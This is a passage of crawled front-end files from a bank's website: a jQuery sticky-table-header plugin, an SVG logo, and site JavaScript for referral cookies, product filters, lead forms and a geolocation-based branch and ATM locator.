    script.src = _this._applicationPath + "js/remoteLoginPost";

    script.addEventListener('load', function () {
        if (typeof EBC.RemoteLoginPost !== "function") { return; }

        new EBC.RemoteLoginPost(args);
    });

    document.head.appendChild(script);
};


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2
body_size: 1286
content:
(function($){
	$(function(){
		$('table[data-stickyheaders]').each(function() {
			if($(this).find('thead').length > 0 && $(this).find('th').length > 0) {
				// Clone <thead>
				var $w	   = $(window),
					$t	   = $(this),
					$thead = $t.find('thead').clone(),
					$col   = $t.find('thead, tbody').clone();

				// Add class, remove margins, reset width and wrap table
				$t
				.addClass('sticky-enabled')
				.css({
					margin: 0,
					width: '100%'
				}).wrap('<div class="sticky-wrap" />');
				if($t.hasClass('overflow-y')) $t.removeClass('overflow-y').parent().addClass('overflow-y');
				// Create new sticky table head (basic)
				$t.after('<table class="sticky-thead" />');
				// If <tbody> contains <th>, then we create sticky column and intersect (advanced)
				if($t.find('tbody th').length > 0) {
					$t.after('<table class="sticky-col" /><table class="sticky-intersect" />');
				}
				// Create shorthand for things
				var $stickyHead  = $(this).siblings('.sticky-thead'),
					$stickyCol   = $(this).siblings('.sticky-col'),
					$stickyInsct = $(this).siblings('.sticky-intersect'),
					$stickyWrap  = $(this).parent('.sticky-wrap');
				$stickyHead.append($thead);
				$stickyCol
				.append($col)
					.find('thead th:gt(0)').remove()
					.end()
					.find('tbody td').remove();
				// CUSTOM MODIFICATIONS BELOW TO ALLOW FOR MULTIPLE FROZEN CELLS ON THE TOP-LEFT
				var rows = "";
				$t.find( "thead tr" ).each(function(){
					console.log( $(this).find(":first-child") );
					rows += "<tr><th>" + $(this).find(":first-child").html() + "</th></tr>";
				});
				$stickyInsct.html('<thead>'+rows+'</thead>');
				// END OF CUSTOM CODE
				
				// Set widths
				var setWidths = function(){
					$t
					.find('thead th').each(function(i){
						$stickyHead.find('th').eq(i).width($(this).width());
					})
					.end()
					.find('tr').each(function(i){
						$stickyCol.find('tr').eq(i).height($(this).height());
					});
					// Set width of sticky table head
					$stickyHead.width($t.width());
					// Set width of sticky table col
					$stickyCol.find('th').add($stickyInsct.find('th')).width($t.find('thead th').width())
				},
				repositionStickyHead = function () {
					// Return value of calculated allowance
					var allowance = calcAllowance();
					// Check if wrapper parent is overflowing along the y-axis
					if($t.height() > $stickyWrap.height()) {
						// If it is overflowing (advanced layout)
						// Position sticky header based on wrapper scrollTop()
						if($stickyWrap.scrollTop() > 0) {
							// When top of wrapping parent is out of view
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $stickyWrap.scrollTop()
							});
						} else {
							// When top of wrapping parent is in view
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					} else {
						// If it is not overflowing (basic layout)
						// Position sticky header based on viewport scrollTop
						if($w.scrollTop() > $t.offset().top && $w.scrollTop() < $t.offset().top + $t.outerHeight() - allowance) {
							// When top of viewport is in the table itself
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $w.scrollTop() - $t.offset().top
							});
						} else {
							// When top of viewport is above or below table
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					}
				},
				repositionStickyCol = function () {
					if($stickyWrap.scrollLeft() > 0) {
						// When left of wrapping parent is out of view
						$stickyCol.add($stickyInsct).css({
							opacity: 1,
							left: $stickyWrap.scrollLeft()
						});
					} else {
						// When left of wrapping parent is in view
						$stickyCol
						.css({ opacity: 0 })
						.add($stickyInsct).css({ left: 0 });
					}
				},
				calcAllowance = function () {
					var a = 0;
					// Calculate allowance
					$t.find('tbody tr:lt(3)').each(function () {
						a += $(this).height();
					});
					
					// Set fail safe limit (last three row might be too tall)
					// Set arbitrary limit at 0.25 of viewport height, or you can use an arbitrary pixel value
					if(a > $w.height()*0.25) {
						a = $w.height()*0.25;
					}
					
					// Add the height of sticky header
					a += $stickyHead.height();
					return a;
				};

				setWidths();

				$t.parent('.sticky-wrap').scroll($.throttle(250, function() {
					repositionStickyHead();
					repositionStickyCol();
				}));
				$w
				//.load(setWidths)
				.resize($.debounce(250,function(){
					setWidths();
					repositionStickyHead();
					repositionStickyCol();
				}))
				.scroll($.throttle(250, repositionStickyHead))
				;
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg
body_size: 2349
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.667px" height="76px" viewBox="0 0 184.667 76" enable-background="new 0 0 184.667 76" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M53.526,7.087c-4.382,0.487-6.611,0.766-6.611,8.911v36.605h-1.188L15.11,14.463h-0.137v27.146
		c0,7.168,1.46,8.697,6.539,8.906v1.32H5.156v-1.32c5.287-0.349,6.753-1.393,6.753-8.906V10.915
		C9.052,7.436,7.938,7.087,5.156,7.087V5.765h11.899l26.66,33.474h0.135V15.998c0-8.006-1.949-8.562-6.68-8.911V5.765h16.356V7.087"
		/>
	<path fill="#FFFFFF" d="M49.292,50.796c4.314-0.211,5.499-0.628,5.499-6.054V28.593c0-4.105-1.325-4.177-2.437-4.177
		c-0.977,0-1.882,0.138-2.784,0.28v-1.045c3.619-1.182,7.169-2.503,10.792-3.83l0.27,0.211v24.71c0,4.591,0.352,5.773,5.155,6.054
		v1.041H49.292V50.796"/>
	<path fill="#FFFFFF" d="M56.754,9.057c2.089,0,3.622,1.6,3.622,3.552c0,2.019-1.532,3.542-3.622,3.542
		c-2.502,0-3.479-2.219-3.479-3.542C53.275,11.283,54.317,9.057,56.754,9.057"/>
	<path fill="#FFFFFF" d="M91.469,41.611c-3.76,7.935-8.285,10.924-13.922,10.924c-5.57,0-13.012-4.524-13.012-15.52
		c0-11.418,8.074-17.193,15.587-17.193c2.509,0,5.637,1.05,7.375,2.158c2.092,1.463,2.995,3.617,2.995,4.873
		c0,1.601-1.113,2.925-3.198,3.064c-1.811,0.135-3-1.671-3.412-3.205l-0.418-1.532c-0.559-2.084-0.907-3.337-4.598-3.337
		c-2.574,0-8.977,2.158-8.977,12.387c0,8.002,4.803,13.293,10.651,13.293c5.008,0,7.582-2.992,9.951-6.545L91.469,41.611"/>
	<path fill="#FFFFFF" d="M107.339,20.156c-9.321,0-15.033,7.586-15.033,16.145c0,9.395,6.268,16.564,15.242,16.564
		c10.578,0,15.447-9.676,15.447-16.564C122.996,26.21,116.458,20.156,107.339,20.156 M108.521,50.916
		c-8.352,0-9.947-12.807-9.947-17.954c0-7.238,3.824-10.856,8.211-10.856c6.402,0,9.951,7.587,9.951,16.215
		C116.736,48.275,112.074,50.916,108.521,50.916z"/>
	<path fill="#FFFFFF" d="M120.49,50.796c4.104-0.28,5.356-1.185,5.356-5.015V12.586c0-3.136-0.414-4.247-3.132-4.247
		c-0.903,0-1.526,0.07-2.365,0.142V7.363c3.688-0.905,7.379-1.874,11.066-3.059l0.277,0.137v41.553c0,4.033,1.18,4.592,5.223,4.803
		v1.041H120.49V50.796"/>
	<path fill="#FFFFFF" d="M162.041,40.423c-1.602,2.576-4.594,7.312-10.787,7.312c-4.592,0-10.23-2.85-11.071-15.172h21.649
		c-0.769-9.119-5.709-12.74-12.25-12.74c-5.563,0-14.199,4.246-14.199,17.123c0,9.883,5.289,15.59,13.018,15.59
		c10.02,0,14.057-9.467,14.758-11.624L162.041,40.423 M140.397,30.331c1.108-6.123,3.825-8.004,7.651-8.004
		c5.498,0,6.195,4.667,6.683,8.004H140.397z"/>
	<path fill="#FFFFFF" d="M178.552,23.078h-7.027v19.906c0,2.158,0,6.26,3.546,6.26c2.233,0,3.481-1.526,4.246-2.43l0.906,0.765
		c-1.671,2.985-4.94,5.287-8.142,5.287c-3.553,0-6.402-1.88-6.402-8.835V23.078h-3.693c-0.136-0.069-0.271-0.281-0.271-0.487
		c0-0.834,1.527-1.252,3.057-2.781c2.648-2.713,3.689-4.25,6.266-7.938c0.489,0,0.489,0.349,0.489,0.902v8.076h7.027L178.552,23.078
		"/>
	<polyline fill="#FFFFFF" points="16.643,70.127 14.949,70.127 7.252,59.861 7.252,70.127 5.976,70.127 5.976,58.604 7.672,58.604 
		15.364,68.831 15.364,58.604 16.643,58.604 16.643,70.127 	"/>
	<path fill="#FFFFFF" d="M27.754,58.604H26.48l-5.779,11.523h1.384l1.491-3.145h7.13l1.505,3.145h1.38L27.754,58.604 M30.284,66.085
		h-6.297l3.14-6.604L30.284,66.085z"/>
	<polyline fill="#FFFFFF" points="44.07,58.604 44.07,59.499 39.555,59.499 39.555,70.127 38.279,70.127 38.279,59.499 
		33.737,59.499 33.737,58.604 44.07,58.604 	"/>
	<rect x="47.982" y="58.604" fill="#FFFFFF" width="1.279" height="11.523"/>
	<path fill="#FFFFFF" d="M66.245,64.389c0-3.643-2.342-5.964-6.025-5.964c-3.685,0-6.003,2.284-6.003,5.913s2.343,5.963,6.003,5.963
		C63.866,70.301,66.245,67.967,66.245,64.389 M64.908,64.389c0,3.215-1.714,5.115-4.582,5.115c-1.693,0-3.184-0.71-3.91-1.865
		c-0.568-0.886-0.861-2.072-0.861-3.371c0-3.125,1.756-5.043,4.624-5.043C63.171,59.225,64.908,61.123,64.908,64.389z"/>
	<polyline fill="#FFFFFF" points="81.895,70.127 80.202,70.127 72.501,59.861 72.501,70.127 71.226,70.127 71.226,58.604 
		72.919,58.604 80.62,68.831 80.62,58.604 81.895,58.604 81.895,70.127 	"/>
	<path fill="#FFFFFF" d="M93.007,58.604h-1.281l-5.772,11.523h1.383l1.482-3.145h7.138l1.51,3.145h1.373L93.007,58.604
		 M95.535,66.085h-6.3l3.142-6.604L95.535,66.085z"/>
	<polyline fill="#FFFFFF" points="104.177,69.225 111.147,69.225 111.147,70.127 102.898,70.127 102.898,58.604 104.177,58.604 
		104.177,69.225 	"/>
	<path fill="#FFFFFF" d="M125.057,69.225v-4.729h2.112c1.315,0,2.18,0.101,2.869,0.293c1.022,0.315,1.646,1.12,1.646,2.157
		c0,1.484-1.146,2.277-3.303,2.277h-3.325 M123.781,58.604v11.523h4.811c1.216,0,2.447-0.293,3.222-0.796
		c0.772-0.483,1.216-1.364,1.216-2.399c0-1.713-0.965-2.524-3.412-2.89c1.985-0.345,2.969-1.192,2.969-2.589
		c0-0.949-0.477-1.764-1.312-2.282c-0.756-0.45-1.299-0.567-2.909-0.567H123.781z M125.057,63.598v-4.1h3.389
		c0.959,0,1.464,0.105,1.968,0.38c0.5,0.315,0.834,0.883,0.834,1.502c0,0.729-0.396,1.351-1.063,1.769
		c-0.604,0.36-1.11,0.449-2.321,0.449H125.057L125.057,63.598z"/>
	<path fill="#FFFFFF" d="M143.283,58.604h-1.277l-5.771,11.523h1.381l1.482-3.145h7.135l1.502,3.145h1.383L143.283,58.604
		 M145.811,66.085h-6.296l3.137-6.604L145.811,66.085z"/>
	<polyline fill="#FFFFFF" points="163.845,70.127 162.149,70.127 154.451,59.861 154.451,70.127 153.173,70.127 153.173,58.604 
		154.875,58.604 162.568,68.831 162.568,58.604 163.845,58.604 163.845,70.127 	"/>
	<path fill="#FFFFFF" d="M172.296,63.785l6.84,6.343h-1.713l-6.629-6.343l6.229-5.182h1.571L172.296,63.785 M170.646,70.127h-1.277
		V58.604h1.277V70.127z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/main.js?v=2.3.2
body_size: 15503
content:
(function(){
	var setCookie = function( cname, cvalue, days ){
		var d = new Date();
		d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
		var expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
	};
	var getCookie=function(cname){
		var name=cname+"=";
		var ca=document.cookie.split(";");
		for(var i=0;i<ca.length;i++){
			var c=ca[i];
			while(c.charAt(0)===" "){c=c.substring(1);}
			if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
		}
		return null;
	};
	var getQueryStringParameterValue=function(url,key){
		var value = null;
		var params = url.split("?");
		if( params.length > 1 ){
			params = params[1];
		} else {
			params = params[0];
		}
		params = params.split("&")
		for(var i=0;i<params.length;i++){
			var pair = params[i].split("=");
			if( pair[0]===key ){
				value = pair[1];
				break;
			}
		}
		return value;
	};
	var url = document.location.href;// "https://www.nicoletbank.com/?mortgageReferrer=GoogleDisplayAds";
	console.log( "Page URL: ", url );
	var mortgageReferrer = getQueryStringParameterValue(url,"mortgageReferrer");
	if( mortgageReferrer !== null ){
		console.log( "There is a mortgage referrer: " + mortgageReferrer );
		// Store in a cookie.
		setCookie( "smMortgageReferrer", mortgageReferrer, 5 );
	} else {
		mortgageReferrer = getCookie( "smMortgageReferrer" );
		console.log( "No mortgage referrer. Getting mortgage referrer." );
		console.log( mortgageReferrer );
	}
	if( mortgageReferrer !== null ){
		console.log( "Referrer in cookie or URL" );
		// Replace links
		var links = document.getElementsByTagName( "a" );
		// Get all links
		for(var i=0;i<links.length;i++){
			// If the link has a query string parameter loanType with value "MORTGAGE", append "app_source=" + mortageReferrer to the URL
			var loanType = getQueryStringParameterValue(links[i].href,"loanType");
			if( loanType !== null && loanType.toLowerCase()==="mortgage" ){
				console.log( "Link has a mortgage loan type" );
				links[i].href+= "&app_source=" + mortgageReferrer;
			} else {
				console.log( "Link has no mortgage loan type" );
			}
		}
	}
})();
if (!Array.prototype.indexOf){
	Array.prototype.indexOf = (function(Object, max, min) {
		"use strict"
		return function indexOf(member, fromIndex) {
			if (this === null || this === undefined)
				throw TypeError("Array.prototype.indexOf called on null or undefined")
			var that = Object(this), Len = that.length >>> 0, i = min(fromIndex | 0, Len)
			if (i < 0) i = max(0, Len + i)
			else if (i >= Len) return -1
			if (member === void 0) {
				for (; i !== Len; ++i) if (that[i] === void 0 && i in that) return i
			} else if (member !== member) {
				return -1
			} else
				for (; i !== Len; ++i) if (that[i] === member) return i
			return -1
		}
	})(Object, Math.max, Math.min)
}

(function($){
	'use strict';
	$(function(){

      $('.select2').select2();
	  $(".setup-carousel").owlCarousel({
	    loop: true,
		  nav: true,
		  dots: false,
		  autoHeight: true,
		  items: 1,
		  autoplay: false,
		  animateIn: "fadeIn",
		  animateOut: "fadeOut",
		  navText: ["� Previous","Next �"]
		});
		$(".product-filters a").click(function(e){
			console.log('filter clicked');
			$(this).toggleClass("checked");
			var selectedFilters = $(".product-filters a.checked");
			// Show the items with the selected filters
			if( selectedFilters.length > 0 ){
				$(".clear-filters").show( );
				// Show all products with selected filters
				$( ".container .product" ).each(function(){
					var product = $(this);
					var productFilters = product.attr( "data-filters" ).split(",");
					var show = false;
					$( selectedFilters ).each(function(){
						var filterValue = $(this).attr( "data-target" );
						show = show || productFilters.indexOf( filterValue ) !== -1;
						return !show;
					});
					if( show && product.is( ":hidden" ) ){
						product.fadeIn( );
					} else if( !show && product.not( ":hidden" ) ){
						product.fadeOut( );
					}
				});
			} else {
				// Show all products
				$(".clear-filters").hide( );
				$(".container .product:hidden").fadeIn( );
			}
			e.preventDefault();
		});
		$(".clear-filters a").click(function(e){
			$(".clear-filters").hide( );
			$(".product-filters a").removeClass("checked");
			// Show all products
			$(".container .product:hidden").fadeIn( );
			e.preventDefault();
		});

		$( "a.nav-toggle" ).click(function(e){
			e.preventDefault( );
			$( ".tabnav" ).slideToggle( );
			$( "a.nav-toggle" ).toggleClass( "open" );
		});
		
		$('input#potentialvalue').keyup(function () {
			if (this.value != this.value.replace(/[^0-9]/g, '')) {
			   this.value = this.value.replace(/[^0-9]/g, '');
			}
		});
		
		$(".overlaybutton").click(function(){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).closest( ".product" ).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			if($(this).attr( "data-expressedInterest" ) != "Wealth - Advisory"){
				$( "#potentialvalue_row" ).remove();
			}
			$("html,body").scrollTop(0);
		});
		$(".rateOverlayLink").click(function(e){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			
			$("html,body").scrollTop(0);
			e.preventDefault();
		});		
		$(".rateOverlayLinkEmail").click(function(e){
			$("#cleanform").show();
			$("#cleanform form.salesforceForm").addClass('emailForm');
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-subject" ) );
			$("html,body").scrollTop(0);
			e.preventDefault();
		});
		// Alternative signup form functionality
		(function(){
			$( "#cleanform .cleanclose a" ).click(function(e){
				e.preventDefault( );
				e.stopPropagation( );
				e.stopImmediatePropagation( );
				$( "#cleanform" ).hide();
			});
		})();
		// Handle homepage visits. This is modified slightly by the inline javascript
		(function(){
			var setCookie=function(cname,cvalue,days){var d=new Date();d.setTime(d.getTime()+(days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;},
			getCookie=function(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===' '){c=c.substring(1);}if(c.indexOf(name)===0){return c.substring(name.length,c.length);}}return "";},
			c=getCookie("smFrontpageVisits"),visits=parseInt(c,10);
			if(isNaN(visits)){visits=0;}visits++;
			if(visits<=14){setCookie("smFrontpageVisits",visits,365*10);}else{/*The following commented out code will reset to 0 visits for testing*//*setCookie("smFrontpageVisits",0,365*10);*/}
		})();
		// Enclosure for ATM/Branch search
		(function(){
			var atmRadius = 10;
			var showIfType = function( type ){
				var show = true;
				var checkboxes = $(".atm-branch-search .filters input[type=\"checkbox\"]:visible:checked");
				if( checkboxes.length > 0 ){
					// See if one of the checked checkboxes is the branch ATM checkbox
					var checkboxOfType = checkboxes.filter( "[data-type=\"" + type + "\"]" );
					show = checkboxOfType.length > 0;
				}
				return show;
			};
			var showBranchAtms = function(){
				return showIfType( "branch" );
			};
			var showMoneypassAtms = function(){
				return showIfType( "moneypass" );
			};



			$( "#moneypass-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".moneypassAtm").show();
				} else {
					$(".moneypassAtm").hide();
				}
			});

			$( "#nic-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".atms .atm.showing").show();
				} else {
					$(".atms .atm.showing").hide();
				}
			});



			$( "#firsttab-branches-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-branch").show();
					} else {
						$(".branch-branch").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-branch.showing").show();
					} else {
						$(".branch-branch").hide();
					}
				}
				filterBranchMarkers();

			});

			$( "#firsttab-lpo-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-lpo").show();
					} else {
						$(".branch-lpo").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-lpo.showing").show();
					} else {
						$(".branch-lpo").hide();
					}
				}
				filterBranchMarkers();

			});
			
			$( "#firsttab-wealth-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-wealth").show();
					} else {
						$(".branch-wealth").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-wealth.showing").show();
					} else {
						$(".branch-wealth").hide();
					}
				}
				filterBranchMarkers();

			});

			function filterBranchMarkers(){
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".branch:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}
			function filterAtmMarkers(){
				var onMarkerMap = map;
				var onMarkers = atmMarkers;
				var offMarkers = branchMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".atm:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}

			var onTabClick = function(e){
				if( e !== null ){
					e.preventDefault( );
					$( ".branches,.atms" ).hide( );
					$( "." + $(this).attr( "id" ) ).show( );
					$( ".locator-tabs a" ).removeClass( "active" );
					$(this).addClass( "active" );
				}
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				var moneypassMarkerMap = null;
				if( e !== null ){
					// Toggle active markers
					if( $(this).attr( "id" ) == "atms" ){
						onMarkers = atmMarkers;
						offMarkers = branchMarkers;
						moneypassMarkerMap = map;
						if( !showBranchAtms() ){
							onMarkerMap = null;
						}
						filterAtmMarkers();
					}else{
						filterBranchMarkers();
					}
				}
				// Set map for moneypass ATMs(the map or null)
				for( var index = 0; index < moneyPassAtms.length; index++ ){
					moneyPassAtms[ index ].setMap( moneypassMarkerMap );
				}
			};
			$( ".locator-tabs a" ).click(onTabClick);
			var moneyPassAtms = [];
			var bounds;
			var handleMoneyPassAtms = function( position, show ){
				// Call api
				$.ajax({
					url: "//" + window.location.hostname + "/moneypass/atms?latitude=" + position.coords.latitude + "&longitude=" + position.coords.longitude,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						// Response received
						// Delete old ATMs in markup
						$( ".moneypassAtm" ).remove( );
						// Delete old pins in markup
						for( var i = 0; i < moneyPassAtms.length; i++ ){
							moneyPassAtms[ i ].setMap( null );
						}
						moneyPassAtms = [];
						var theMap = map;
						if( !show ){
							theMap = null;
						}
						// Add new ATMs in markup
						// Add new pins in markup
						var pathname = window.location.pathname;

						var text24 = "24 Hour ATM";
						var textgetdirections = "Get Directions";
						var surchargefree = "Surcharge-Free";
						if(pathname.endsWith("/es/branch-atm-locations")){
							text24 = "Cajero automático las 24 horas";
							textgetdirections = "Obtener direcciones";
							surchargefree = "Sin recargo";
						}

						for( var index = 0; index < data.results.length; index++ ){
							var result = data.results[ index ];
							// Get the variables necessary for display
							//console.log(result);


							var description = result.atmLocation.locationDescription;
							var streetAddress = result.atmLocation.address.street;
							var city = result.atmLocation.address.city;
							var state = result.atmLocation.address.state;
							var zipcode = result.atmLocation.address.postalCode;
							var latitude = result.atmLocation.coordinates.latitude;
							var longitude = result.atmLocation.coordinates.longitude;
							var directionsLink = "";
							var surchargeFree = true;
							var twentyFourHour = result.atmLocation.isAvailable24Hours;

							var distance = haversine( position.coords.latitude, position.coords.longitude, latitude, longitude );

							// Create HTML for list display
							var markup = "";
							markup += "<div class=\"atm clearfix moneypassAtm\">";
							markup += "<div class=\"moneypass-address\">";
							markup += "<strong>" + description + "</strong><br>";
							markup += streetAddress + "<br>";
							markup += city + ", " + state + " " + zipcode;
							markup += "<div class=\"branch-proximity\" id=\"branch-proximity-moneypass\">" + distance.toFixed(1) + " Miles</div>";
							markup += "</div>";
							markup += "<div class=\"branch-links x2\">";
							markup += "<a href=\"https://www.google.com/maps/dir//" + latitude + "," + longitude + "/@" + latitude + "," + longitude + ",13z\" class=\"directions-ico\">" + textgetdirections + "</a>";
							if( surchargeFree ){
								markup += "<div class=\"atm-ico\">" + surchargefree + "</div>";
							}
							if( twentyFourHour ){
								markup += "<div class=\"twentyfour-ico\">" + text24 + "</div>";
							}
							markup += "<div class=\"moneypass\"><img src=\"/themes/custom/nicoletbank/images/shared/money.png\" alt=\"Moneypass\" width=\"50\"></div>";
							markup += "</div>";
							markup += "</div>";
							$(".atms .branch-scroll").append( markup );
							// Create marker for the map
							var marker = new google.maps.Marker( {
								position: { lat: latitude, lng: longitude },
								map: theMap,
								icon: "/themes/custom/nicoletbank/images/shared/marker-blue.png",
								title: description
							} );
							moneyPassAtms.push( marker );
							//bounds.extend( marker.getPosition( ) );
						}
						$(window).trigger( "smMoneyPassComplete" );
					},
					error: function( jqXHR, textStatus, errorThrown ){
						console.log( jqXHR );
						console.log( textStatus );
						console.log( errorThrown );
					}
				});
			}

			var geolocationSuccess = function( position ){
				var setCookie = function( cname, cvalue, days ){
					var d = new Date();
					d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
				};
				var getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var are_cookies_enabled=function(){
						document.cookie="testcookie=valid";
						var cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;

						if(cookieEnabled){
						   document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
						}

						return cookieEnabled;
				}
				var cookievalue = getCookie("position_longitude");

				handleMoneyPassAtms( position, false );
				processSearch( position.coords.latitude, position.coords.longitude, "atmfirst" );
				processSearch( position.coords.latitude, position.coords.longitude, "branch" );
				$('#branch-result-hd-branch').show('');
				$('#branch-result-hd-atm').show('');
				if(cookievalue == "" && are_cookies_enabled()){
					setCookie( "position_latitude", position.coords.latitude, 7 );
					setCookie( "position_longitude", position.coords.longitude, 7 );
					document.location.reload(true);
				}

			};
			var geolocationFailure = function( error ){
				console.log('geolocationFailure');
				console.log(error);
			};
			var geolocationOptions = {
				enableHighAccuracy: true,
				//maximumAge: 5000,
				//timeout: 4000
			};
			var compare = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.distance < b.distance ){
					response = -1;
				} else if( a.distance > b.distance ){
					response = 1;
				}
				return response;
			};

			var compareName = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.markername < b.markername ){
					response = -1;
				} else if( a.markername > b.markername ){
					response = 1;
				}
				return response;
			};

			/**
			 * Find the distance between two latitude and longitude pairs.
			 */
			var haversine = function( latitude1, longitude1, latitude2, longitude2 ){
				var R = 3959; // miles
				//var R = 6371; // km
				var x1 = latitude2 - latitude1;
				var dLat = x1 * Math.PI / 180;
				var x2 = longitude2 - longitude1;
				var dLon = x2* Math.PI / 180;
				var a =
					Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
					Math.cos( latitude1 * Math.PI / 180 ) * Math.cos( latitude2 * Math.PI / 180 ) *
					Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
				var c = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
				var d = R * c;
				return d;
			};

			var showAllSearch = function(searchType ){
				// Find out if this is a branch or atm search
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType !== "branch" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					//handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
				}
				// Get the haversine distance between the source and each branch location
				for( var index = 0; index < markers.length; index++ ){
					$('#branch-proximity-' + markers[ index ].id).html('');
				}

				for( var index = 0; index < markers.length; index++ ){

					var  markername = $( "#" + markers[ index ].id ).attr('data-asodata1');
					markers[ index ].markername = markername;
				}
				/*for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}*/
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compareName );
				//extraMarkers = extraMarkers.sort( compare );


				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				for( var index = 0; index < markers.length; index++ ){

					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
					markers[ index ].marker.setMap( map );

				}

				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
			};

			var processSearch = function( sourceLatitude, sourceLongitude, searchType ){
				// Find out if this is a branch or atm search
				
								
				var markers = branchMarkers;
